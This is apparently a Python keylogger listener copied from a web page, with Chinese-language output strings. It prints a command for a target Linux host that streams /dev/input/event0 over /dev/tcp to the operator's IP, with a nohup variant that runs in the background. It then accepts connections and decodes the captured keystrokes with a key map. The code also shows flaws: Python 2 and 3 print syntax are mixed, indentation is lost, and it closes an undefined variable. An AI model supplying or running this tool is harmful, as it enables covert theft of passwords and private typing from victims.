1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
66
67
68
69
70
71
72
73
74
75
76
77
78
79
80
81
82
83
84
85
86
87
88
89
90
91
92
93
94
95
96
97
98
99
100
101
102
103
104
105
106
107
108
109
110
111
112
113
114
115
116
117
118
119
120
121
122
123
124
125
126
127
128
129
130
131
132
133
134
135
136
137
138
139
140
141
142
143
144
145
146
147
148
149
150
151
152
153
154
155
156
157
158
159
160
161
162
163
164
165
166
167
168
169
170
171
172
173
174
175
176
177
178
|
import sys
import time
import socket
import struct
if len(sys.argv) < 3:
print("Usage:\n\tpython %s IP PORT" % __file__ )
exit(0)
else:
host = sys.argv[1]
port = int(sys.argv[2])


print("[*] 在目标主机运行以下命令:\n前台运行:\tcat /dev/input/event0 > /dev/tcp/%s/%d >&1" % (host,port) )
print("后台运行:\tnohup cat /dev/input/event0 > /dev/tcp/%s/%d >&1 &" % (host,port) )
print("[*] 开始监听...")
s = socket.socket()
s.bind((host, port))
s.listen(5)
FORMAT = 'llHHI'
EVENT_SIZE = struct.calcsize(FORMAT)
KEYBOARD_MAP={
0 :"ESC",
1 :"ESC",
2 :"1",
3 :"2",
4 :"3",
5 :"4",
6 :"5",
7 :"6",
8 :"7",
9 :"8",
10 :"9",
11 :"0",
12 :"-",
13 :"=",
14 :"BACK",
15 :"TAB",
16 :"Q",
17 :"W",
18 :"E",
19 :"R",
20 :"T",
21 :"Y",
22 :"U",
23 :"I",
24 :"O",
25 :"P",
26 :"LBRACKET",
27 :"RBRACKET",
28 :"RETURN",
29 :"LCONTROL",
30 :"A",
31 :"S",
32 :"D",
33 :"F",
34 :"G",
35 :"H",
36 :"J",
37 :"K",
38 :"L",
39 :"SEMICOLON",
40 :"APOSTROPHE",
41 :"`",
42 :"LSHIFT",
43 :"\\",
44 :"Z",
45 :"X",
46 :"C",
47 :"V",
48 :"B",
49 :"N",
50 :"M",
51 :",",
52 :".",
53 :"/",
54 :"RSHIFT",
55 :"MULTIPLY",
56 :"Alt",
57 :"SPACE",
58 :"CAPITAL",
59 :"F1",
60 :"F2",
61 :"F3",
62 :"F4",
63 :"F5",
64 :"F6",
65 :"F7",
66 :"F8",
67 :"F9",
68 :"F10",
69 :"NUMLOCK",
70 :"SCROLL",
71 :"NUMPAD7",
72 :"NUMPAD8",
73 :"NUMPAD9",
74 :"SUBTRACT",
75 :"NUMPAD4",
76 :"NUMPAD5",
77 :"NUMPAD6",
78 :"ADD",
79 :"NUMPAD1",
80 :"NUMPAD2",
81 :"NUMPAD3",
82 :"NUMPAD0",
83 :"DECIMAL",
87 :"F11",
88 :"F12",
100 :"F13",
101 :"F14",
102 :"F15",
112 :"KANA",
121 :"CONVERT",
123 :"NOCONVERT",
125 :"¥",
141 :"NUMPADEQUALS",
144 :"^",
145 :"@",
146 :":",
147 :"_",
148 :"KANJI",
149 :"STOP",
150 :"AX",
151 :"UNLABLED",
156 :"NUMPADENTER",
157 :"RCONTROL",
179 :"NUMPADCOMMA",
181 :"DIVIDE",
183 :"SYSRQ",
184 :"ALT",
197 :"PAUSE",
199 :"HOME",
200 :"UP",
201 :"PRIOR",
203 :"LEFT",
205 :"RIGHT",
207 :"END",
208 :"DOWN",
209 :"NEXT",
210 :"INSERT",
211 :"DELETE",
219 :"LMETA",
220 :"RMETA",
221 :"APPS",
222 :"POWER",
223 :"SLEEP"
}
class KeyboardEvent():
def __init__(self,event_data):
(evt_sec, evt_usec, evt_type, evt_code, evt_value) = struct.unpack(FORMAT, event_data)
evt_time = time.localtime( float("%d.%d" % (evt_sec, evt_usec ) ) )
if evt_type == 1 and evt_value == 1:
try:
print("%s: %s" % ( time.strftime("%Y-%m-%d %H:%M:%S",evt_time), KEYBOARD_MAP[evt_code]))
except KeyError as e:
print("%s: 未知字符 %s" % (time.strftime("%Y-%m-%d %H:%M:%S",evt_time), evt_code) )
else:
pass
while True:
client_handle,client = s.accept()
print "新客户端上线: %s:%s" % ( client[0],client[1] )
while True:
kbevt = KeyboardEvent( client_handle.recv(EVENT_SIZE) )
c.close()
|